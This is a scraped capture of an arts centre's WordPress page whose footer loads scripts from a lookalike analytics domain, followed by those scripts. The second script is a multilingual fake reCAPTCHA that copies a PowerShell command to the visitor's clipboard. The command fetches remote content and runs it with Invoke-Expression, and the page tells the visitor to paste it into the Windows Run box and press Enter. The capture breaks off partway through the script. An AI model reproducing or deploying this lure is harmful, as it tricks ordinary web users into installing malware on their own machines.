Canada, de la Bourse Plein-Sud et de la Bourse du Musée d’Art Contemporain des Laurentides.</span></span><span class="EOP SCXW163817766 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
                    </div>
                            </div>
        </div>
        
    </div>
</div>
    </div>
</div>

    <footer class="footer">
    <div class="footer__infos">
        <div class="footer__social">
                            <a href="https://www.facebook.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--facebook"></a>
                                        <a href="https://www.instagram.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--instagram"></a>
                                </div>
        <div class="footer__contact">
            <div class="footer__contact--address text-size-1">
                167, avenue Murdoch<br />
C.P. 2273<br />
Rouyn-Noranda QC<br />
J9X 5A9<br />
<a href="tel:18197978738">1 819 797-8738</a>            </div>
            <div class="footer__contact--phone-email text-size-1">
                <a href="tel:+"></a>
                <a href="mailto:info@lecart.org">info@lecart.org</a>
            </div>
        </div>
    </div>
    <div class="footer__newsletter newsletter">

    <p class="text-size-1 newsletter__title">Inscrivez-vous à notre infolettre</p>

    <form id="newsletter-form" class="newsletter__form">

        <input type="hidden" name="security" id="mce-security" value="e728d37b8b">

        <input class="newsletter__input-text" placeholder="Adresse courriel" required type="email" value="" name="email" id="mce-email">
        <input class="newsletter__input-submit" type="submit" value="→" name="subscribe">

    </form>

    <div class="newsletter__messages">
        <p class="newsletter__messages--confirm is-hidden">Votre inscription est confirmée. Merci!</p>
        <p class="newsletter__messages--pending is-hidden">Vous allez recevoir un courriel pour confirmer votre inscription à l'infolettre.</p>
        <p class="newsletter__messages--invalid-email is-hidden">Adresse courriel invalide.</p>
        <p class="newsletter__messages--error is-hidden">Une erreur est survenue lors de l'inscription.</p>
    </div>

</div>
    <div class="footer__copyright">
        Avertissement :
        Le contenu de ce site Internet
        est protégé par le droit
        d’auteur. Toute reproduction
        est interdite.
    </div>
</footer>
    </div>

    

<script type="text/plain" data-cookiecategory="analytics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-140667316-1', 'auto');
  ga('send', 'pageview');
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajax_url = 'https://lecart.org/wp-admin/admin-ajax.php'
/* ]]> */
</script>

<script defer src="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.js?v=1.5.0"></script>

<script src="http://lecart.org/wp-content/themes/ecart-wp-theme/dist/js/build.2af123573bc5dc735f59.min.js"></script>

<script src="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelement-and-player.min.js"></script>

<script type="text/javascript">
// https://stackoverflow.com/a/24107550
function closest(el, selector) {
    var matchesFn;

    // find vendor prefix
    ['matches','webkitMatchesSelector','mozMatchesSelector','msMatchesSelector','oMatchesSelector'].some(function(fn) {
        if (typeof document.body[fn] == 'function') {
            matchesFn = fn;
            return true;
        }
        return false;
    })

    var parent;

    // traverse parents
    while (el) {
        parent = el.parentElement;
        if (parent && parent[matchesFn](selector)) {
            return parent;
        }
        el = parent;
    }

    return null;
}

document.addEventListener('DOMContentLoaded', function () {

	//mejs.i18n.language(lang);

	var mediaElements = document.querySelectorAll('video, audio'), i, total = mediaElements.length;

	for (i = 0; i < total; i++) {
		new MediaElementPlayer(mediaElements[i], {
			features: [
				'playpause',
				'replay',
				//'current',
				'progress',
				'duration',
				'tracks',
				//'volume',
				'fullscreen'
			],
			stretching: true,
			//pluginPath: '../build/',
			success: function (media) {

				// Add replay button

				let
					el = closest(media, '.mejs__audio'),
					btnPlay = el.querySelector('.mejs__play');

				btnPlay.insertAdjacentHTML('afterend', '<div class="mejs__button mejs__replay-button mejs__replay"><button type="button" title="Replay" aria-label="Replay" tabindex="0"></button></div>');

				el.querySelector('.mejs__replay').addEventListener('click', (event) => {
					media.setCurrentTime(0);
				});

				/*
				var renderer = document.getElementById(media.id + '-rendername');

				media.addEventListener('loadedmetadata', function () {
					var src = media.originalNode.getAttribute('src').replace('&amp;', '&');
					if (src !== null && src !== undefined) {
						renderer.querySelector('.src').innerHTML = '<a href="' + src + '" target="_blank">' + src + '</a>';
						renderer.querySelector('.renderer').innerHTML = media.rendererName;
						renderer.querySelector('.error').innerHTML = '';
					}
				});*/

				media.addEventListener('error', function (e) {
					console.log('error', e);
					renderer.querySelector('.error').innerHTML = '<strong>Error</strong>: ' + e.message;
				});
			}
		});
	}
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.dff11d0cef13.js");l("/t.5e547907fae1.js","0255d19b8d7b5b73e6307b1c03a742c7");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/ext.dff11d0cef13.js
body_size: 64994
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;

  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
}

.fkrc-checkbox {
    position: relative !important;
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    margin: 21px 0 0 12px !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    position: relative !important;
    left: 52px !important;
    bottom: 2px !important;
    font-size: 15px !important;
    color: #282727 !important;
}

.fkrc-captcha-logo {
    position: relative !important;
    left: 246px !important;
    bottom: 40px !important;
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    position: relative !important;
    font-size: 10px !important;
    text-align: center !important;
    bottom: 41px !important;
    left: 112px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    position:relative !important;
    height: 35px !important;
    width: 35px !important;
    bottom: 90px !important;
    left: 9px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    margin-left: 25px !important;
    margin-top: 33px !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-container fkrc-m-p">
          <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner">
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
